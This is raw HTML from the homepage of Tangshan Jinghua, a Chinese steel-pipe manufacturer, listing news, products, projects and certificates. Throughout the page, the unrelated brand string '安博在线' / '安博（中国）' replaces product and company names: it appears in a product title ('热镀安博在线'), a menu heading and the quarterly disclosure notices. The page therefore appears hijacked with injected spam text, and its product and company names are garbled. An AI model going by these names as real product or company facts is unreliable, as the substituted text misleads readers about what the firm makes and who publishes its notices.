<td><img src="images/dh/l.png"/></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/pic_40.html">    生产设备    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/pic_41.html">    检测设备    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/about_42.html">    工艺流程    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/pic_58.html">    环保节能    </a></td>
<td width="15"><img src="images/dh/r.png"/></td>
</tr>
</table>
</td>
</tr>
</table>
</td>
</tr>
</table>
<td>
<td align="center" class="dh" width="108">
<table border="0" cellpadding="0" cellspacing="0" class="dh_1" width="108">
<tr>
<td align="center" height="35"><span class="dh"><a href="/wJo1voP6QG/about_43.html">工程与业绩</a></span></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" class="dh_2" style="padding-left:934px;">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="7" style="background:url(images/dh/jt.png) center no-repeat"></td>
</tr>
<tr>
<td><table border="0" cellpadding="0" cellspacing="0" class="menu">
<tr>
<td><img src="images/dh/l.png"/></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/about_43.html">    客户业绩    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/pic_44.html">    重点工程    </a></td>
<td width="15"><img src="images/dh/r.png"/></td>
</tr>
</table>
</td>
</tr>
</table>
</td>
</tr>
</table>
</td>
<td align="center" class="dh" width="88">
<table border="0" cellpadding="0" cellspacing="0" class="dh_1" width="108">
<tr>
<td align="center" height="35"><span class="dh"><a href="/wJo1voP6QG/about_45.html">安博（中国）</a></span></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" class="dh_2" style="padding-left:800px;">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="7" style="background:url(images/dh/jt.png) right no-repeat"></td>
</tr>
<tr>
<td><table border="0" cellpadding="0" cellspacing="0" class="menu">
<tr>
<td><img src="images/dh/l.png"/></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/about_45.html">    联系方式    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/xgqy_46.html">    相关企业    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/about_47.html">    网上地图    </a></td>
<td align="center" bgcolor="#CF0200" height="33"><a href="/wJo1voP6QG/about_48.html">    网站地图    </a></td>
<td width="15"><img src="images/dh/r.png"/></td>
</tr>
</table>
</td>
</tr>
</table>
</td>
</tr>
</table>
</td>
</td></td></tr>
</table></td>
</tr>
<tr>
<td align="right" height="10"></td>
</tr>
</table></td>
</tr>
</table>
<table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="410">
<div class="slider-wrapper theme-default">
<div class="ribbon"></div>
<div class="nivoSlider" id="slider" style="background:url(images/banner/4.jpg) top center no-repeat">
<img height="410" src="images/banner/4.jpg" width="1920"/>
<img height="410" src="images/banner/1.jpg" width="1920"/>
<img height="410" src="images/banner/2.jpg" width="1920"/>
<img height="410" src="images/banner/3.jpg" width="1920"/>
</div>
</div>
</td>
</tr>
</table>
<table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="2"></td>
</tr>
</table><table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td background="images/bg1.jpg" height="388" valign="top"><table align="center" border="0" cellpadding="0" cellspacing="0" width="1141">
<tr>
<td valign="top" width="470"><table border="0" cellpadding="0" cellspacing="0" width="470">
<tr>
<td><a href="/wJo1voP6QG/list_38.html"><img height="76" src="images/gsxw.jpg" width="470"/></a></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="118" style="background:url(images/gsxw_bg.jpg) center no-repeat">
<table align="center" border="0" cellpadding="0" cellspacing="0" width="96%">
<tr>
<td align="center" width="25%"><img class="imgs" height="60" src="/images/zw2.jpg" width="80"/></td>
<td width="75%"><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="30"><a href="/wJo1voP6QG/list_info_38_635.html" target="_blank" title="唐山京华举办庆国庆迎中秋联欢会"> <strong style="font-size:15px;line-height: 20px;">
<span style="">唐山京华举办庆国庆迎中秋联欢会</span> </strong></a></td>
</tr>
<tr>
<td height="50" style="color:#666666;line-height: 18px;">桂香袅袅，月满人间。为迎接国庆、中秋双节的到来，弘扬“家”文化，9月30日下午全体员工欢聚一堂，共飨盛...</td>
</tr>
</table></td>
</tr>
</table>
</td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="194" valign="top"><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td align="center" height="36" width="37"><img height="9" src="images/dot.jpg" width="9"/></td>
<td><a href="/wJo1voP6QG/list_info_38_634.html" target="_blank" title="唐山京华获评河北省制造业单项冠军企业"><span style="">唐山京华获评河北省制造业单项冠军企业</span></a></td>
<td align="center" width="95">2025-09-22</td>
</tr>
<tr>
<td align="center" height="36" width="37"><img height="9" src="images/dot.jpg" width="9"/></td>
<td><a href="/wJo1voP6QG/list_info_38_633.html" target="_blank" title="唐山京华荣登河北省民营企业两个百强榜"><span style="">唐山京华荣登河北省民营企业两个百强榜</span></a></td>
<td align="center" width="95">2025-09-15</td>
</tr>
<tr>
<td align="center" height="36" width="37"><img height="9" src="images/dot.jpg" width="9"/></td>
<td><a href="/wJo1voP6QG/list_info_38_632.html" target="_blank" title="“沟通交流 竞合发展”唐山京华携手唐山正元、迁安正大共促行业和谐健康发展"><span style="">“沟通交流竞合发展”唐山京华携手唐山正元、迁安正大共促...</span></a></td>
<td align="center" width="95">2025-08-15</td>
</tr>
<tr>
<td align="center" height="36" width="37"><img height="9" src="images/dot.jpg" width="9"/></td>
<td><a href="/wJo1voP6QG/list_info_38_631.html" target="_blank" title="“增协同、反内卷”京华四公司第二次销售联席会议"><span style="">“增协同、反内卷”京华四公司第二次销售联席会议</span></a></td>
<td align="center" width="95">2025-08-15</td>
</tr>
<tr>
<td align="center" height="36" width="37"><img height="9" src="images/dot.jpg" width="9"/></td>
<td><a href="/wJo1voP6QG/list_info_38_628.html" target="_blank" title="唐山京华召开2025年生产工作会议暨开工动员大会"><span style="">唐山京华召开2025年生产工作会议暨开工动员大会</span></a></td>
<td align="center" width="95">2025-02-14</td>
</tr>
</table></td>
</tr>
</table></td>
<td valign="top" width="55"></td>
<td valign="top" width="281"><table border="0" cellpadding="0" cellspacing="0" width="281">
<tr>
<td><a href="/wJo1voP6QG/list_39.html"><img height="76" src="images/hydt.jpg" width="281"/></a></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="118"><img height="98" src="images/hydt_pic.jpg" width="281"/></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td align="center" height="36" width="37"><img height="9" src="images/dot.jpg" width="9"/></td>
<td><a href="/wJo1voP6QG/list_info_39_568.html" target="_blank" title="十二月份国内焊接钢管市场将前高后低"><span style="">十二月份国内焊接钢管市场将前高后低</span> </a></td>
</tr>
<tr>
<td align="center" height="36" width="37"><img height="9" src="images/dot.jpg" width="9"/></td>
<td><a href="/wJo1voP6QG/list_info_39_554.html" target="_blank" title="【世界急救日】这些知识，关键时刻能救命"><span style="">【世界急救日】这些知识，关键时刻能救...</span> </a></td>
</tr>
<tr>
<td align="center" height="36" width="37"><img height="9" src="images/dot.jpg" width="9"/></td>
<td><a href="/wJo1voP6QG/list_info_39_544.html" target="_blank" title="【转】河北省生态环境厅发布2021年六五环境日宣传片"><span style="">【转】河北省生态环境厅发布2021年六五...</span> </a></td>
</tr>
<tr>
<td align="center" height="36" width="37"><img height="9" src="images/dot.jpg" width="9"/></td>
<td><a href="/wJo1voP6QG/list_info_39_396.html" target="_blank" title="凝心聚力 勇于创新 牢记使命 共守规则中国热镀锌钢管（GB/T3091-2015）市场实物质量首次抽查活动启动会在津举行"><span style="">凝心聚力勇于创新牢记使命共守规则中国...</span> </a></td>
</tr>
<tr>
<td align="center" height="36" width="37"><img height="9" src="images/dot.jpg" width="9"/></td>
<td><a href="/wJo1voP6QG/list_info_39_386.html" target="_blank" title="2017年前三季度国内焊管出口情况简析"><span style="">2017年前三季度国内焊管出口情况简析</span> </a></td>
</tr>
</table></td>
<td valign="top" width="56"></td>
<td valign="top" width="279"><table border="0" cellpadding="0" cellspacing="0" width="279">
<tr>
<td><a href="/wJo1voP6QG/list_37.html"><img height="76" src="images/zxgg.jpg" width="279"/></a></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="118"><img height="98" src="images/zxgg_pic.jpg" width="279"/></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td align="center" height="36" width="37"><img height="9" src="images/dot.jpg" width="9"/></td>
<td><a href="/wJo1voP6QG/list_info_37_636.html" target="_blank" title="安博在线2025年第三季度信息公开"><span style="">安博在线2025年第三季度信...</span> </a></td>
</tr>
<tr>
<td align="center" height="36" width="37"><img height="9" src="images/dot.jpg" width="9"/></td>
<td><a href="/wJo1voP6QG/list_info_37_630.html" target="_blank" title="安博在线2025年第二季度信息公开"><span style="">安博在线2025年第二季度信...</span> </a></td>
</tr>
<tr>
<td align="center" height="36" width="37"><img height="9" src="images/dot.jpg" width="9"/></td>
<td><a href="/wJo1voP6QG/list_info_37_629.html" target="_blank" title="安博在线2025年第一季度信息公开"><span style="">安博在线2025年第一季度信...</span> </a></td>
</tr>
<tr>
<td align="center" height="36" width="37"><img height="9" src="images/dot.jpg" width="9"/></td>
<td><a href="/wJo1voP6QG/list_info_37_626.html" target="_blank" title="安博在线2024年度信息公开"><span style="">安博在线2024年度信息公开</span> </a></td>
</tr>
<tr>
<td align="center" height="36" width="37"><img height="9" src="images/dot.jpg" width="9"/></td>
<td><a href="/wJo1voP6QG/list_info_37_625.html" target="_blank" title="安博在线2024年第四季度信息公开"><span style="">安博在线2024年第四季度信...</span> </a></td>
</tr>
</table></td>
</tr>
</table></td>
</tr>
</table>
<table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="2"></td>
</tr>
</table>
<table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td background="images/bg2.jpg" height="307" valign="top"><table align="center" border="0" cellpadding="0" cellspacing="0" width="1141">
<tr>
<td valign="top"><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="358"><img height="66" src="images/cpyfw.jpg" width="358"/></td>
<td align="right" valign="bottom"><!--<table border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td align="center">&nbsp;&nbsp;&nbsp;&nbsp;<a href="pro_info_31_619.html" target="_blank">
                  <span style=''>3PE防腐管产品（φ42-2020mm）</span>                </a>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                  <td align="center">&nbsp;&nbsp;&nbsp;&nbsp;<a href="pro_info_31_351.html" target="_blank">
                  <span style=''>热镀安博在线（方20×20—200×200;矩20×40—150×200）</span>                </a>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                  <td align="center">&nbsp;&nbsp;&nbsp;&nbsp;<a href="pro_info_31_350.html" target="_blank">
                  <span style=''>衬塑复合管（DN15—DN200）</span>                </a>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                  <td align="center">&nbsp;&nbsp;&nbsp;&nbsp;<a href="pro_info_31_349.html" target="_blank">
                  <span style=''>安博在线（方20×20—200×200;矩20×40—150×200）</span>                </a>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                  <td align="center">&nbsp;&nbsp;&nbsp;&nbsp;<a href="pro_info_31_123.html" target="_blank">
                  <span style=''>焊管（Φ21-Φ219）</span>                </a>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                  <td align="center">&nbsp;&nbsp;&nbsp;&nbsp;<a href="pro_info_31_115.html" target="_blank">
                  <span style=''>热镀锌管：（DN15-DN200）</span>                </a>&nbsp;&nbsp;&nbsp;&nbsp;</td>
                </tr>
              </table>--></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td align="center" height="241"><table border="0" cellpadding="0" cellspacing="0" class="qh" width="1141">
<tr>
<td align="center" width="60"><img class="cppre" height="48" src="images/l1.jpg" style="cursor:pointer" width="48"/></td>
<td align="center" width="1021">
<div id="cplist">
<ul>
<li>
<table border="0" cellpadding="0" cellspacing="0" width="1010">
<tr>
<td align="left"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="150" width="202"><table border="0" cellpadding="0" cellspacing="0" width="202">
<tr>
<td align="center" height="160" width="202"><a href="/wJo1voP6QG/pro_info_31_619.html" target="_blank"><img class="imgs" height="123" src="UploadFile/CR-L53YfSgyiQ.jpg" width="164"/></a></td>
</tr>
<tr>
<td align="center" height="40"><a href="/wJo1voP6QG/pro_info_31_619.html" target="_blank">3PE防腐管产品<br/>（φ42-2020mm）</a></td>
</tr>
</table></td>
<td align="center" height="150" width="202"><table border="0" cellpadding="0" cellspacing="0" width="202">
<tr>
<td align="center" height="160" width="202"><a href="/wJo1voP6QG/pro_info_31_351.html" target="_blank"><img class="imgs" height="123" src="UploadFile/CR-MQxvPhcZ2I.jpg" width="164"/></a></td>
</tr>
<tr>
<td align="center" height="40"><a href="/wJo1voP6QG/pro_info_31_351.html" target="_blank">热镀安博在线<br/>（方20×20—200×200;矩20×40—150×200）</a></td>
</tr>
</table></td>
<td align="center" height="150" width="202"><table border="0" cellpadding="0" cellspacing="0" width="202">
<tr>
<td align="center" height="160" width="202"><a href="/wJo1voP6QG/pro_info_31_350.html" target="_blank"><img class="imgs" height="123" src="UploadFile/CR-DS8lPmFcwj.jpg" width="164"/></a></td>
</tr>
<tr>
<td align="center" height="40"><a href="/wJo1voP6QG/pro_info_31_350.html" target="_blank">衬塑复合管<br/>（DN15—DN200）</a></td>
</tr>
</table></td>
<td align="center" height="150" width="202"><table border="0" cellpadding="0" cellspacing="0" width="202">
<tr>
<td align="center" height="160" width="202"><a href="/wJo1voP6QG/pro_info_31_349.html" target="_blank"><img class="imgs" height="123" src="UploadFile/CR-8s6ZoCOZGK.jpg" width="164"/></a></td>
</tr>
<tr>
<td align="center" height="40"><a href="/wJo1voP6QG/pro_info_31_349.html" target="_blank">安博在线<br/>（方20×20—200×200;矩20×40—150×200）</a></td>
</tr>
</table></td>
<td align="center" height="150" width="202"><table border="0" cellpadding="0" cellspacing="0" width="202">
<tr>
<td align="center" height="160" width="202"><a href="/wJo1voP6QG/pro_info_31_123.html" target="_blank"><img class="imgs" height="123" src="UploadFile/CR-2KZS7sUeNw.jpg" width="164"/></a></td>
</tr>
<tr>
<td align="center" height="40"><a href="/wJo1voP6QG/pro_info_31_123.html" target="_blank">焊管<br/>（Φ21-Φ219）</a></td>
</tr>
</table></td>
</tr>
</table></td>
</tr>
</table></li>
<li><table border="0" cellpadding="0" cellspacing="0" width="1010">
<tr>
<td align="left"><table border="0" cellpadding="0" cellspacing="0" width="202">
<tr>
<td align="center" height="150" width="202"><table border="0" cellpadding="0" cellspacing="0" width="202">
<tr>
<td align="center" height="160" width="202"><a href="/wJo1voP6QG/pro_info_31_115.html" target="_blank"><img class="imgs" height="123" src="UploadFile/CR-qXXNoPSaZo.jpg" width="164"/></a></td>
</tr>
<tr>
<td align="center" height="40"><a href="/wJo1voP6QG/pro_info_31_115.html" target="_blank">热镀锌管：<br/>（DN15-DN200）</a></td>
</tr>
</table></td>
<td align="center" height="150" width="202"><table border="0" cellpadding="0" cellspacing="0" width="202">
<tr>
<td align="center" height="160" width="202"><a href="/wJo1voP6QG/pro_info_31_118.html" target="_blank"><img class="imgs" height="123" src="UploadFile/CR-4bt8mdsy6Z.jpg" width="164"/></a></td>
</tr>
<tr>
<td align="center" height="40"><a href="/wJo1voP6QG/pro_info_31_118.html" target="_blank">燃气专用热镀锌钢管</a></td>
</tr>
</table></td>
<td align="center" height="150" width="202"><table border="0" cellpadding="0" cellspacing="0" width="202">
<tr>
<td align="center" height="160" width="202"><a href="/wJo1voP6QG/pro_info_31_117.html" target="_blank"><img class="imgs" height="123" src="UploadFile/CR-jrZKNdb3ox.jpg" width="164"/></a></td>
</tr>
<tr>
<td align="center" height="40"><a href="/wJo1voP6QG/pro_info_31_117.html" target="_blank">螺旋缝埋弧焊石油管线钢管</a></td>
</tr>
</table></td>
<td align="center" height="150" width="202"><table border="0" cellpadding="0" cellspacing="0" width="202">
<tr>
<td align="center" height="160" width="202"><a href="/wJo1voP6QG/pro_info_31_116.html" target="_blank"><img class="imgs" height="123" src="UploadFile/CR-T6vvDfiaIb.jpg" width="164"/></a></td>
</tr>
<tr>
<td align="center" height="40"><a href="/wJo1voP6QG/pro_info_31_116.html" target="_blank">螺旋管：<br/>（Ф219-Ф2620）</a></td>
</tr>
</table></td>
</tr>
</table></td>
</tr>
</table></li>
</ul>
</div>
</td>
<td align="center" width="60"><img class="cpnext" height="48" src="images/r1.jpg" style="cursor:pointer" width="48"/></td>
</tr>
</table></td>
</tr>
</table>
</td>
</tr>
</table></td>
</tr>
</table>
<table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="2"></td>
</tr>
</table>
<table align="center" border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="307" style="background:url(images/bg3.jpg) top center repeat-x" valign="top"><table align="center" border="0" cellpadding="0" cellspacing="0" width="1141">
<tr>
<td height="378" valign="top"><table align="center" border="0" cellpadding="0" cellspacing="0" width="827">
<tr>
<td valign="top" width="444"><table border="0" cellpadding="0" cellspacing="0" width="444">
<tr>
<td height="378" valign="top"><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td><a href="/wJo1voP6QG/about_43.html"><img height="92" src="images/gcyj.jpg" width="444"/></a></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" class="new" width="100%">
<tr>
<td align="center" height="80" width="94"><img class="new_pic" height="64" src="/UploadFile/2015011903115292.jpg" width="64"/></td>
<td><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td><a href="/wJo1voP6QG/about_43.html"><strong class="new_title"><span style="">2008北京奥运工程</span></strong></a></td>
</tr>
<tr>
<td class="new_xx">2008年北京奥运会，也就是第29届夏季奥林匹克运动会，于2008年8月8日20时在中华人民共...</td>
</tr>
</table></td>
<td align="center" class="new_red" width="60"><a href="/wJo1voP6QG/about_43.html"><img class="new_xxxx" height="63" src="images/xwxq.jpg" width="41"/></a></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" class="new" width="100%">
<tr>
<td align="center" height="80" width="94"><img class="new_pic" height="64" src="/UploadFile/20150119030929131.jpg" width="64"/></td>
<td><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td><a href="/wJo1voP6QG/about_43.html"><strong class="new_title"><span style="">南水北调工程</span></strong></a></td>
</tr>
<tr>
<td class="new_xx">南水北调工程，旨在缓解中国华北和西北地区水资源短缺的国家战略性工程。我国南涝北旱...</td>
</tr>
</table></td>
<td align="center" class="new_red" width="60"><a href="/wJo1voP6QG/about_43.html"><img class="new_xxxx" height="63" src="images/xwxq.jpg" width="41"/></a></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" class="new" width="100%">
<tr>
<td align="center" height="80" width="94"><img class="new_pic" height="64" src="/UploadFile/20150119030751374.jpg" width="64"/></td>
<td><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td><a href="/wJo1voP6QG/about_43.html"><strong class="new_title"><span style="">阳城国际发电有限公司</span></strong></a></td>
</tr>
<tr>
<td class="new_xx">是由中美两国、晋苏两省共五方投资组建的中外合作企业，各股东方中国大唐集团公司、江...</td>
</tr>
</table></td>
<td align="center" class="new_red" width="60"><a href="/wJo1voP6QG/about_43.html"><img class="new_xxxx" height="63" src="images/xwxq.jpg" width="41"/></a></td>
</tr>
</table>
</td>
</tr>
</table></td>
<td valign="top" width="64"></td>
<td height="378" valign="top" width="319"><table border="0" cellpadding="0" cellspacing="0" width="319">
<tr>
<td><a href="/wJo1voP6QG/about_26.html"><img height="92" src="images/qywh.jpg" width="319"/></a></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody>
<tr>
<td align="left" valign="middle">
<div align="center"><img src="/UploadFile/untitled_clip_image001.jpg" width="100"/><strong>        <img height="30" src="/UploadFile/untitled_clip_image002.jpg"/></strong></div>
<div style="HEIGHT: 180px">
<p>      <font size="2" style="LINE-HEIGHT: 22px">“圆”是圆满、完美的象征， 表明京华人致力于制造优质的产品， 提供完美的服务， 提升人类生活品质的美好愿望； <br/>      “内圆”代表产品， “外圆”“J”代表京华创新集团， 寓意为京华人团结一心， 围绕产品质量、服务质量努力工作， 精益求精，永不满足， 表明了京华人以用户需求（产品和服务）为核心，志愿为社会进步和民族复兴而自强不息的坚定信心。</font> </p></div></td></tr></tbody></table></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td height="20"></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td><a href="/wJo1voP6QG/pic_29.html"><img height="54" src="images/ryzs.jpg" width="827"/></a></td>
</tr>
<tr>
<td align="center" background="images/ryzs_bg.jpg" height="213">
<div id="colee_left" style="overflow:hidden;width:760px;">
<table align="center" border="0" cellpadding="0" cellspacing="0">
<tr><td align="center" id="colee_left1" valign="top">
<table align="center" border="0" cellpadding="0" cellspacing="0" width="715">
<tr>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="河北省名牌产品证书" border="0" class="imgs" height="150" src="UploadFile/CR-60c0njNUFA.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="高新企业证书" border="0" class="imgs" height="150" src="UploadFile/CR-vl1zR6Jvox.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="企业技术中心" border="0" class="imgs" height="150" src="UploadFile/CR-PIg3dTTSOq.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="能源管理体系认证证书" border="0" class="imgs" height="150" src="UploadFile/CR-WeSJEm0TAe.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="2019-2020度给水排水行业突出贡献企业" border="0" class="imgs" height="150" src="UploadFile/CR-PY1PorkGUO.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="2019-2020度给水排水行业行业名牌" border="0" class="imgs" height="150" src="UploadFile/CR-eGvfIksu8F.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="中国环境标志产品认证证书" border="0" class="imgs" height="150" src="UploadFile/CR-6k4zqNal1U.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="中国环境标志产品认证证书" border="0" class="imgs" height="150" src="UploadFile/CR-MfHuxDTxu9.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="安全标准化" border="0" class="imgs" height="150" src="UploadFile/CR-vwu3zoZaXQ.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="标杆典型企业" border="0" class="imgs" height="150" src="UploadFile/CR-9c6b5yZ07f.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="标杆示范企业" border="0" class="imgs" height="150" src="UploadFile/CR-cMLrVvF71b.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="会员单位" border="0" class="imgs" height="150" src="UploadFile/CR-ZYHary51Vo.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="全国产品和服务质量诚信示范企业2020" border="0" class="imgs" height="150" src="UploadFile/CR-JgCiTijNZa.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="特种设备" border="0" class="imgs" height="150" src="UploadFile/CR-YrRYfFxVF3.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="制造行业领先品牌" border="0" class="imgs" height="150" src="UploadFile/CR-hR3u5kIARY.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="质量领军企业" border="0" class="imgs" height="150" src="UploadFile/CR-yifR9dgdnr.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="全国质量信得过产品证书" border="0" class="imgs" height="150" src="UploadFile/CR-3f0AxydE0b.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="API5L" border="0" class="imgs" height="150" src="UploadFile/CR-9n7l0o3SLT.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="A级研发中心证书" border="0" class="imgs" height="150" src="UploadFile/CR-Bmszo3pU7Y.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="发明专利证书" border="0" class="imgs" height="150" src="UploadFile/CR-yGgYM1ivRp.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
<td align="center">      </td>
<td align="center" height="174"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td align="center" height="116"><a href="/wJo1voP6QG/pic_29.html"><img alt="钢塑优质产品证书" border="0" class="imgs" height="150" src="UploadFile/CR-cD9WW0LjCA.jpg"/></a></td>
</tr>
</table></td>
</tr>
</table></td>
